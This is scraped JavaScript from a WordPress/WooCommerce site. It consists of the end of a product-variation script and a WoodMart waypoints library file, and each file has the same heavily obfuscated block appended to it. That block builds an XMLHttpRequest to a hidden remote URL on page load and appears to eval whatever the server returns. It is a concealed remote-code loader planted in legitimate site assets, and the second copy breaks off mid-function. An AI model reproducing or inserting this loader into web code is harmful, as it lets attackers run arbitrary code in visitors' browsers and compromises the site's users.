0!==a?a:i.getChosenAttributes(),a=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),a.product_id=parseInt(i.$form.data("product_id"),10),a.custom_data=i.$form.data("custom_data"),i.xhr=y.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:a,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,a).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,e=i.$product.find(".product_meta").find(".sku"),r=i.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),o=i.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),n=i.$singleVariationWrap.find(".quantity"),s=!0,c=!1,t="";a.sku?e.wc_set_content(a.sku):e.wc_reset_content(),a.weight?r.wc_set_content(a.weight_html):r.wc_reset_content(),a.dimensions?o.wc_set_content(y.parseHTML(a.dimensions_html)[0].data):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(c=_("variation-template"),a.variation_id):c=_("unavailable-variation-template"),t=(t=(t=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(t),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(c=n.find("input.qty"),t=parseFloat(c.val()),t=isNaN(t)||(t=t>parseFloat(a.max_qty)?a.max_qty:t)<parseFloat(a.min_qty)?a.min_qty:t,c.attr("min",a.min_qty).attr("max",a.max_qty).val(t).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(i.$singleVariation.text().trim()?i.$singleVariation.slideDown(200):i.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var b=t.data.variationForm,$=b.getChosenAttributes().data;b.useAjax||(b.$attributeFields.each(function(t,a){var i=y(a),e=i.data("attribute_name")||i.attr("name"),r=y(a).data("show_option_none"),o=":gt(0)",a=0,n=y("<select/>"),s=i.val()||"",c=!0;i.data("attribute_html")||((_=i.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),i.data("attribute_options",_.find("option"+o).get()),i.data("attribute_html",_.html())),n.html(i.data("attribute_html"));var _=y.extend(!0,{},$);_[e]="";var d,m=b.findMatchingVariations(b.variationData,_);for(d in m)if("undefined"!=typeof m[d]){var l,v=m[d].attributes;for(l in v)if(v.hasOwnProperty(l)){var g=v[l],u="";if(l===e)if(m[d].variation_is_active&&(u="enabled"),g){g=y("<div/>").html(g).text();var f=n.find("option");if(f.length)for(var h=0,p=f.length;h<p;h++){var w=y(f[h]);if(g===w.val()){w.addClass("attached "+u);break}}}else n.find("option:gt(0)").addClass("attached "+u)}}a=n.find("option.attached").length,s&&(c=!1,0!==a&&n.find("option.attached.enabled").each(function(){var t=y(this).val();if(s===t)return!(c=!0)})),0<a&&s&&c&&"no"===r&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),i.html(n.html()),i.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?i.val(s):i.val("").trigger("change"):i.val("")}),b.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=y(this).data("attribute_name")||y(this).attr("name"),a=y(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t){t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1))}return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},y.fn.wc_variation_form=function(){return new t(this),this},y.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},y.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},y.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},y.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},y.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=y(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},y.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),r=i.find(".flex-control-nav"),o=r.find("li:eq(0) img"),n=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),i=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<r.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();r=r.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<r.length)return r.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){y(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),i.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){y(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},y.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),t=e.find(".wp-post-image"),a=e.find("a").eq(0);t.wc_reset_variation_attr("src"),t.wc_reset_variation_attr("width"),t.wc_reset_variation_attr("height"),t.wc_reset_variation_attr("srcset"),t.wc_reset_variation_attr("sizes"),t.wc_reset_variation_attr("title"),t.wc_reset_variation_attr("data-caption"),t.wc_reset_variation_attr("alt"),t.wc_reset_variation_attr("data-src"),t.wc_reset_variation_attr("data-large_image"),t.wc_reset_variation_attr("data-large_image_width"),t.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),a.wc_reset_variation_attr("href")},y(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&y(".variations_form").each(function(){y(this).wc_variation_form()})});var _=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){if(a.length!==e.length)return"";i=r[i]||"";return 2===a.length?c.escape(i):i})}}}(jQuery,window,document);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0
body_size: 5220
content:
(function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}).call(this);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var 